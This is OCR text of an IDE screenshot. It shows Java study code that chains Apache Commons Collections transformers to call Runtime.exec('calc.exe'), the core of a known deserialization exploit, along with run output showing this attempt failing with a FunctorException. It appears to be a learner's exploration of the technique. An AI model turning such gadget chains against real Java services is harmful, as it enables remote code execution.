 er03.java Ser02.java Transformer.class ConstantTransformer.class Ser04.java Ser05.java ObjectOutputStream.java InvokerTransformer.class ChainedTransformer.class
4 import org.apache.commons.collections.functors.ChainedTransformer; 2
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 import java.io.*;
9
10 public class Ser05 {
11 public static void main(String[] args) throws IOException, ClassNotFoundException {
12 Transformer[] transformers = new Transformer[] {
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getRuntime", new Class[]{}, new String[]{}),
15 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe"})
16 };
17 ChainedTransformer transformer = new ChainedTransformer(transformers);
18 // 此处可以输入任意值，因为不会被使用到，因为ConstantTransformer的transform方法总会返回我们设定的那个常量，和初始值没有关系。
19 transformer.transform( object: null);
20 }
21 }
22
Run: Ser05
"C:\Program Files\Java\jdk1.8.0_333\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class'
does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at com.just.test.Ser05.main(Ser05.java:19)